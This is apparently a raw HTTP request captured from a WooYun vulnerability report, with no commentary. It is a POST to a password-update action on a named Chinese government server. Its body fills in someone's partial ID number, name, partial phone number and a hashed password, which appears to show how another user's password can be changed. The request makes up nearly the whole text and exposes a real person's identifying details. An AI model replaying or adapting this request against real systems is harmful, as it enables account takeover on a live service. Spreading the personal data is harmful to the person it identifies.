 POST /kszzyy/specialLogin_doUpdatePwd.action HTTP/1.1
Host: cgs1.stc.gov.cn:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://cgs1.stc.gov.cn:8088/kszzyy/specialLogin_toUpdatePwd.action
Content-Length: 148
Cookie: sid=24c2fe8e-8ed4-4dea-bae0-5d882577c623
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
lsh=&sfzhm=51362419806 &xm=%E6%9D%8E%E6%9C%8B%E9%A3%9E&jxmc=009&tel=1868200 &password=e10adc3949ba59abbe56e057f20f
www.wooyun.org